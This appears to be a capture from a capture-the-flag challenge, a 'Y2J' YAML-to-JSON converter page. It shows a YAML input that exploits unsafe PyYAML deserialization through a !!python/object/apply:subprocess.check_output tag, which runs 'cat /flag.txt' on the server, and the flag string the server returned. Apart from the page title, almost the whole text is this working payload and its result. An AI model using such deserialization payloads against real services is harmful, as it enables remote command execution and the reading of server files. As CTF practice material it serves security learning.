 Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/apply:str
  - !!python/object/apply:subprocess.check_output
      - - cat
        - /flag.txt
  - utf-8
Convert
"flag{b20870a1955ac22377045e3b2dcb832a}\n"